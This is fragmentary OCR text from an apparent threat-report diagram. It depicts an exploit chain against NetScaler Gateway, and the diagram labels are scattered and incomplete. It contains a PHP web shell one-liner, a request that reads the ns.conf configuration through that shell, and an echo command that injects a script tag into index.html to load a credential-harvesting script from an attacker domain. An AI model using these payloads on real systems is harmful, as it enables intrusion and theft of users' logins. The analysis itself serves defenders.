 POST/GET
/gwtest/formssso?event=start&target=<Encoded Shellcode Payload>
NetScaler
Gateway
Exploit
/bin/sh
<? system($_GET['a']);
Shellcode creates PHP web shell in web accessible enabled directory
php
WebShell
/bin/
cat
/netscaler/ns_gui/vpn/<webshell>.php?a=/bin/cat /nsconfig/ns.conf
Ns.conf
/bin/sh
HTML
Index.html
modified
Echo “V<script type="text/javascript" src="https://<AttackerDomain/<credharvestscript>.js"></script>” >>
index.html